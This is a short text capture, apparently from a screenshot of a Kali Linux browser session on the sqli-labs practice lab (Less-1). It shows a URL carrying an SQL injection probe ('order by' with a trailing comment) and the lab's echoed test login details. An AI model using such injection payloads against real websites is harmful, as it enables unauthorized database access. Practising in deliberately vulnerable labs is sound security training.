 172.16.73.146:81/Less-1/?id=1' order by 1 --+
120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb